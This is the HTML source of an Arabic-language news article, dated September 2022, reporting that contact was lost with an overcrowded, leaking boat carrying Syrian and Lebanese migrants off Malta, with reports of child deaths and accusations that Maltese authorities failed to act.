			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><em class="delimiter">/</em><span class="current">فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-12360" href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">7 سبتمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="850" height="450" src="https://arab-europe.net/wp-content/uploads/2022/09/066.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2022/09/066.jpg 850w, https://arab-europe.net/wp-content/uploads/2022/09/066-300x159.jpg 300w, https://arab-europe.net/wp-content/uploads/2022/09/066-768x407.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color"> أخبار العرب في أوروبا &#8211; متابعات</mark></strong></p>



<p><strong> بات مصير العشرات من المهاجرين السوريين واللبنانين مجهولا، وذلك بعدما تاهوا في البحر المتوسط والمؤشرات لغاية صباح الأربعاء تذهب إلى سيناريوهات مأساوية، لاسيما بعد نفاذ الاحتياطات من مياه الشرب والمواد الغذائية، فضلا عن تعرض القارب لتسرب المياه قبل انقطاع الاتصاله به.</strong></p>



<p>ووفقا لنشطاء وأقارب المهاجرين المتواجدين على متن القارب، فقد الاتصال مع القارب منذ الليلة الماضية.</p>



<p>وكان التواصل يتم مع المهاجرين عبر هاتف يعمل عبر الأقمار الصناعية. وآخر الأخبار الواردة منهم كانت حول نفاذ الطعام والماء وحليب الأطفال لديهم منذ عدة أيام، كما أفاد أقارب اللاجئين أن ثلاثة أطفال قضوا على متن المركب بسبب الجفاف.</p>



<p>اللاجئون تمكنوا من التواصل مع عدد من المنظمات المعنية بعمليات الإنقاذ في المتوسط، ومنها منصة &#8220;هاتف الإنذار&#8221;. </p>



<p>وقالوا للمنظمات ولأهاليهم إنهم باتوا من دون طعام أو مياه أو حليب للأطفال. وفقا لما تم تداوله على مواقع التواصل اللبنانية، قضى طفلان على متن ذلك القارب، وسط مخاوف من ارتفاع في أعداد الضحايا.</p>



<p>وكان القارب قد انطلق من سواحل مدينة طرابلس شمال لبنان قبل أكثر من 10 أيام، آملين بالوصول إلى الضفة الأوروبية البعيدة للمتوسط، هربا من جحيم الفقر وعدم الاستقرار في سوريا ولبنان، لكن بعد مرور بعض الوقت على انطلاقهم، بدأت المصاعب بالبروز أمامهم، وفق ما يؤكده ناشطون.</p>



<p> أيضا فإن القارب الذي انطلق في هذه الرحلة الخطيرة نحو &#8220;الحلم الأوروبي&#8221; غير صالح للقيام بمثل هذه الرحلة الطويلة،  كذلك فإنه لا يتسع لكل تلك الأعداد على متنه والتي فاقت الـ60 شخصا. </p>



<p>وكالة أسوشيتد برس نقلت عن شقيق أحد المهاجرين السوريين المتواجدين على القارب قوله :&#8221;إنهم يحاولون إزالة المياه المتسربة إلى القارب باستخدام الدلاء، هذا كل ما لديهم&#8221;.</p>



<p>الشاهد طلب من الوكالة عدم الكشف عن اسمه أو أسماء أي من الركاب لأسباب أمنية، ولأن بعض المهاجرين لا يريدون الكشف عن الخبر لعائلاتهم في الوطن، أضاف &#8220;هذا قارب صيد مخصص لخمسة أشخاص وليس لـ60&#8221;.</p>



<p>وبحسب ما أورده ناشطون فقد تقطعت السبل بالمهاجرين بالقرب من سواحل مالطا وإيطاليا.</p>



<p>مع مرور الوقت، باتت المخاوف لدى عائلات المهاجرين مضاعفة، مع ارتفاع منسوب المياه المتسربة لبدن القارب.</p>



<p>وقال الشاهد لأسوشييتد برس &#8220;كلما اتصلت أسمع صراخ الأطفال وبكاءهم في الخلفية. لا أعرف لماذا لم تتخذ أي حكومة إجراءات لإنقاذهم. هل لأنهم فقراء يحاولون تغطية نفقات عائلاتهم؟&#8221;.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2022/09/06/%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d9%8a%d8%a9-%d8%b6%d8%af-%d8%a7%d9%84%d9%84%d8%a7%d8%ac%d8%a6%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%aa%d8%b1%d9%83%d9%8a/"> اقرأ أيضا: العنصرية ضد اللاجئين السوريين في تركيا تتصاعد.. وآخر ضحاياها الطالب الجامعي “فارس العلي”</a></strong></p>



<p> من جانبها،  نظمة &#8220;هاتف الإنذار&#8221; أوردت أنه تم إبلاغ السلطات المالطية بحالة وموقع القارب، داعية إلى إنقاذ المهاجرين بأسرع وقت ممكن، مؤكدة أن منذ الثاني من سبتمبر/أيلول الجاري، تاريخ إبلاغ السلطات المالطية بتلك الإحداثيات، لم يحصل شيء وبقي المهاجرون فريسة للأمواج والتيارات البحرية.</p>



<p>واتهمت المنصة مالطا بالتقاعس عن أداء مهماتها وواجباتها القانونية المتمثلة بإنقاذ من يتعرضون لمشاكل ملاحية في مناطقها البحرية، ومنع أي من السفن التجارية التي تمر بالقرب من القارب من مساعدة المهاجرين.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/" rel="tag">اتصال</a> <a href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7/" rel="tag">البحر المتوسط</a> <a href="https://arab-europe.net/tag/%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86/" rel="tag">سوريين</a> <a href="https://arab-europe.net/tag/%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a%d9%8a%d9%86/" rel="tag">لبنانيين</a> <a href="https://arab-europe.net/tag/%d9%85%d8%a7%d9%84%d8%b7%d8%a7/" rel="tag">مالطا</a> <a href="https://arab-europe.net/tag/%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86/" rel="tag">مهاجرين</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">7 سبتمبر، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-09-07T12:06:37+01:00","datePublished":"2022-09-07T12:06:37+01:00","dateModified":"2025-04-28T18:13:21+01:00","headline":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627","name":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627","keywords":"\u0627\u062a\u0635\u0627\u0644,\u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0645\u062a\u0648\u0633\u0637,\u0633\u0648\u0631\u064a\u064a\u0646,\u0644\u0628\u0646\u0627\u0646\u064a\u064a\u0646,\u0645\u0627\u0644\u0637\u0627,\u0645\u0647\u0627\u062c\u0631\u064a\u0646","url":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0645\u062a\u0627\u0628\u0639\u0627\u062a \u0628\u0627\u062a \u0645\u0635\u064a\u0631 \u0627\u0644\u0639\u0634\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0645\u062c\u0647\u0648\u0644\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f\u0645\u0627 \u062a\u0627\u0647\u0648\u0627 \u0641\u064a \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0648\u0627\u0644\u0645\u0624\u0634\u0631\u0627\u062a \u0644\u063a\u0627\u064a\u0629 \u0635\u0628\u0627\u062d \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u062a\u0630\u0647\u0628 \u0625\u0644\u0649 \u0633\u064a\u0646\u0627\u0631\u064a\u0648\u0647\u0627\u062a \u0645\u0623\u0633\u0627\u0648\u064a\u0629\u060c \u0644\u0627\u0633\u064a\u0645\u0627 \u0628\u0639\u062f \u0646\u0641\u0627\u0630 \u0627","copyrightYear":"2022","articleSection":"\u0623\u062e\u0628\u0627\u0631","articleBody":"\n \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0645\u062a\u0627\u0628\u0639\u0627\u062a\n\n\n\n \u0628\u0627\u062a \u0645\u0635\u064a\u0631 \u0627\u0644\u0639\u0634\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0645\u062c\u0647\u0648\u0644\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f\u0645\u0627 \u062a\u0627\u0647\u0648\u0627 \u0641\u064a \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0648\u0627\u0644\u0645\u0624\u0634\u0631\u0627\u062a \u0644\u063a\u0627\u064a\u0629 \u0635\u0628\u0627\u062d \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u062a\u0630\u0647\u0628 \u0625\u0644\u0649 \u0633\u064a\u0646\u0627\u0631\u064a\u0648\u0647\u0627\u062a \u0645\u0623\u0633\u0627\u0648\u064a\u0629\u060c \u0644\u0627\u0633\u064a\u0645\u0627 \u0628\u0639\u062f \u0646\u0641\u0627\u0630 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u0627\u062a \u0645\u0646 \u0645\u064a\u0627\u0647 \u0627\u0644\u0634\u0631\u0628 \u0648\u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629\u060c \u0641\u0636\u0644\u0627 \u0639\u0646 \u062a\u0639\u0631\u0636 \u0627\u0644\u0642\u0627\u0631\u0628 \u0644\u062a\u0633\u0631\u0628 \u0627\u0644\u0645\u064a\u0627\u0647 \u0642\u0628\u0644 \u0627\u0646\u0642\u0637\u0627\u0639 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0647 \u0628\u0647.\n\n\n\n\u0648\u0648\u0641\u0642\u0627 \u0644\u0646\u0634\u0637\u0627\u0621 \u0648\u0623\u0642\u0627\u0631\u0628 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0645\u062a\u0648\u0627\u062c\u062f\u064a\u0646 \u0639\u0644\u0649 \u0645\u062a\u0646 \u0627\u0644\u0642\u0627\u0631\u0628\u060c \u0641\u0642\u062f \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0645\u0639 \u0627\u0644\u0642\u0627\u0631\u0628 \u0645\u0646\u0630 \u0627\u0644\u0644\u064a\u0644\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629.\n\n\n\n\u0648\u0643\u0627\u0646 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u064a\u062a\u0645 \u0645\u0639 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0639\u0628\u0631 \u0647\u0627\u062a\u0641 \u064a\u0639\u0645\u0644 \u0639\u0628\u0631 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0627\u0644\u0635\u0646\u0627\u0639\u064a\u0629. \u0648\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0648\u0627\u0631\u062f\u0629 \u0645\u0646\u0647\u0645 \u0643\u0627\u0646\u062a \u062d\u0648\u0644 \u0646\u0641\u0627\u0630 \u0627\u0644\u0637\u0639\u0627\u0645 \u0648\u0627\u0644\u0645\u0627\u0621 \u0648\u062d\u0644\u064a\u0628 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0644\u062f\u064a\u0647\u0645 \u0645\u0646\u0630 \u0639\u062f\u0629 \u0623\u064a\u0627\u0645\u060c \u0643\u0645\u0627 \u0623\u0641\u0627\u062f \u0623\u0642\u0627\u0631\u0628 \u0627\u0644\u0644\u0627\u062c\u0626\u064a\u0646 \u0623\u0646 \u062b\u0644\u0627\u062b\u0629 \u0623\u0637\u0641\u0627\u0644 \u0642\u0636\u0648\u0627 \u0639\u0644\u0649 \u0645\u062a\u0646 \u0627\u0644\u0645\u0631\u0643\u0628 \u0628\u0633\u0628\u0628 \u0627\u0644\u062c\u0641\u0627\u0641.\n\n\n\n\u0627\u0644\u0644\u0627\u062c\u0626\u0648\u0646 \u062a\u0645\u0643\u0646\u0648\u0627 \u0645\u0646 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0645\u0639\u0646\u064a\u0629 \u0628\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0625\u0646\u0642\u0627\u0630 \u0641\u064a \u0627\u0644\u0645\u062a\u0648\u0633\u0637\u060c \u0648\u0645\u0646\u0647\u0627 \u0645\u0646\u0635\u0629 \"\u0647\u0627\u062a\u0641 \u0627\u0644\u0625\u0646\u0630\u0627\u0631\". \n\n\n\n\u0648\u0642\u0627\u0644\u0648\u0627 \u0644\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0648\u0644\u0623\u0647\u0627\u0644\u064a\u0647\u0645 \u0625\u0646\u0647\u0645 \u0628\u0627\u062a\u0648\u0627 \u0645\u0646 \u062f\u0648\u0646 \u0637\u0639\u0627\u0645 \u0623\u0648 \u0645\u064a\u0627\u0647 \u0623\u0648 \u062d\u0644\u064a\u0628 \u0644\u0644\u0623\u0637\u0641\u0627\u0644. \u0648\u0641\u0642\u0627 \u0644\u0645\u0627 \u062a\u0645 \u062a\u062f\u0627\u0648\u0644\u0647 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0629\u060c \u0642\u0636\u0649 \u0637\u0641\u0644\u0627\u0646 \u0639\u0644\u0649 \u0645\u062a\u0646 \u0630\u0644\u0643 \u0627\u0644\u0642\u0627\u0631\u0628\u060c \u0648\u0633\u0637 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u0627\u0631\u062a\u0641\u0627\u0639 \u0641\u064a \u0623\u0639\u062f\u0627\u062f \u0627\u0644\u0636\u062d\u0627\u064a\u0627.\n\n\n\n\u0648\u0643\u0627\u0646 \u0627\u0644\u0642\u0627\u0631\u0628 \u0642\u062f \u0627\u0646\u0637\u0644\u0642 \u0645\u0646 \u0633\u0648\u0627\u062d\u0644 \u0645\u062f\u064a\u0646\u0629 \u0637\u0631\u0627\u0628\u0644\u0633 \u0634\u0645\u0627\u0644 \u0644\u0628\u0646\u0627\u0646 \u0642\u0628\u0644 \u0623\u0643\u062b\u0631 \u0645\u0646 10 \u0623\u064a\u0627\u0645\u060c \u0622\u0645\u0644\u064a\u0646 \u0628\u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0636\u0641\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 \u0627\u0644\u0628\u0639\u064a\u062f\u0629 \u0644\u0644\u0645\u062a\u0648\u0633\u0637\u060c \u0647\u0631\u0628\u0627 \u0645\u0646 \u062c\u062d\u064a\u0645 \u0627\u0644\u0641\u0642\u0631 \u0648\u0639\u062f\u0645 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0641\u064a \u0633\u0648\u0631\u064a\u0627 \u0648\u0644\u0628\u0646\u0627\u0646\u060c \u0644\u0643\u0646 \u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0628\u0639\u0636 \u0627\u0644\u0648\u0642\u062a \u0639\u0644\u0649 \u0627\u0646\u0637\u0644\u0627\u0642\u0647\u0645\u060c \u0628\u062f\u0623\u062a \u0627\u0644\u0645\u0635\u0627\u0639\u0628 \u0628\u0627\u0644\u0628\u0631\u0648\u0632 \u0623\u0645\u0627\u0645\u0647\u0645\u060c \u0648\u0641\u0642 \u0645\u0627 \u064a\u0624\u0643\u062f\u0647 \u0646\u0627\u0634\u0637\u0648\u0646.\n\n\n\n \u0623\u064a\u0636\u0627 \u0641\u0625\u0646 \u0627\u0644\u0642\u0627\u0631\u0628 \u0627\u0644\u0630\u064a \u0627\u0646\u0637\u0644\u0642 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0631\u062d\u0644\u0629 \u0627\u0644\u062e\u0637\u064a\u0631\u0629 \u0646\u062d\u0648 \"\u0627\u0644\u062d\u0644\u0645 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\" \u063a\u064a\u0631 \u0635\u0627\u0644\u062d \u0644\u0644\u0642\u064a\u0627\u0645 \u0628\u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u0631\u062d\u0644\u0629 \u0627\u0644\u0637\u0648\u064a\u0644\u0629\u060c  \u0643\u0630\u0644\u0643 \u0641\u0625\u0646\u0647 \u0644\u0627 \u064a\u062a\u0633\u0639 \u0644\u0643\u0644 \u062a\u0644\u0643 \u0627\u0644\u0623\u0639\u062f\u0627\u062f \u0639\u0644\u0649 \u0645\u062a\u0646\u0647 \u0648\u0627\u0644\u062a\u064a \u0641\u0627\u0642\u062a \u0627\u0644\u064060 \u0634\u062e\u0635\u0627. \n\n\n\n\u0648\u0643\u0627\u0644\u0629 \u0623\u0633\u0648\u0634\u064a\u062a\u062f \u0628\u0631\u0633 \u0646\u0642\u0644\u062a \u0639\u0646 \u0634\u0642\u064a\u0642 \u0623\u062d\u062f \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0645\u062a\u0648\u0627\u062c\u062f\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0642\u0627\u0631\u0628 \u0642\u0648\u0644\u0647 :\"\u0625\u0646\u0647\u0645 \u064a\u062d\u0627\u0648\u0644\u0648\u0646 \u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0645\u064a\u0627\u0647 \u0627\u0644\u0645\u062a\u0633\u0631\u0628\u0629 \u0625\u0644\u0649 \u0627\u0644\u0642\u0627\u0631\u0628 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062f\u0644\u0627\u0621\u060c \u0647\u0630\u0627 \u0643\u0644 \u0645\u0627 \u0644\u062f\u064a\u0647\u0645\".\n\n\n\n\u0627\u0644\u0634\u0627\u0647\u062f \u0637\u0644\u0628 \u0645\u0646 \u0627\u0644\u0648\u0643\u0627\u0644\u0629 \u0639\u062f\u0645 \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0627\u0633\u0645\u0647 \u0623\u0648 \u0623\u0633\u0645\u0627\u0621 \u0623\u064a \u0645\u0646 \u0627\u0644\u0631\u0643\u0627\u0628 \u0644\u0623\u0633\u0628\u0627\u0628 \u0623\u0645\u0646\u064a\u0629\u060c \u0648\u0644\u0623\u0646 \u0628\u0639\u0636 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0644\u0627 \u064a\u0631\u064a\u062f\u0648\u0646 \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0627\u0644\u062e\u0628\u0631 \u0644\u0639\u0627\u0626\u0644\u0627\u062a\u0647\u0645 \u0641\u064a \u0627\u0644\u0648\u0637\u0646\u060c \u0623\u0636\u0627\u0641 \"\u0647\u0630\u0627 \u0642\u0627\u0631\u0628 \u0635\u064a\u062f \u0645\u062e\u0635\u0635 \u0644\u062e\u0645\u0633\u0629 \u0623\u0634\u062e\u0627\u0635 \u0648\u0644\u064a\u0633 \u0644\u064060\".\n\n\n\n\u0648\u0628\u062d\u0633\u0628 \u0645\u0627 \u0623\u0648\u0631\u062f\u0647 \u0646\u0627\u0634\u0637\u0648\u0646 \u0641\u0642\u062f \u062a\u0642\u0637\u0639\u062a \u0627\u0644\u0633\u0628\u0644 \u0628\u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0633\u0648\u0627\u062d\u0644 \u0645\u0627\u0644\u0637\u0627 \u0648\u0625\u064a\u0637\u0627\u0644\u064a\u0627.\n\n\n\n\u0645\u0639 \u0645\u0631\u0648\u0631 \u0627\u0644\u0648\u0642\u062a\u060c \u0628\u0627\u062a\u062a \u0627\u0644\u0645\u062e\u0627\u0648\u0641 \u0644\u062f\u0649 \u0639\u0627\u0626\u0644\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0645\u0636\u0627\u0639\u0641\u0629\u060c \u0645\u0639 \u0627\u0631\u062a\u0641\u0627\u0639 \u0645\u0646\u0633\u0648\u0628 \u0627\u0644\u0645\u064a\u0627\u0647 \u0627\u0644\u0645\u062a\u0633\u0631\u0628\u0629 \u0644\u0628\u062f\u0646 \u0627\u0644\u0642\u0627\u0631\u0628.\n\n\n\n\u0648\u0642\u0627\u0644 \u0627\u0644\u0634\u0627\u0647\u062f \u0644\u0623\u0633\u0648\u0634\u064a\u064a\u062a\u062f 